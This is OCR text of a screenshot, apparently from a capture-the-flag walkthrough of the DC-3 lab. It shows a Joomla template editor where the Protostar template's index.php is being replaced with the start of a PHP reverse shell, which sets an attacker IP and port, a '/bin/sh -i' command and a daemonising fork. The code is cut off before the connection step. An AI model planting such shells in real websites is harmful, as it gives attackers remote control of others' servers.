 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '192.168.2.112';  // CHANGE THIS
7 $port = 7500;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
30     if ($pid) {
31         exit(0);  // Parent exits
32     }
33
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2019 DC-3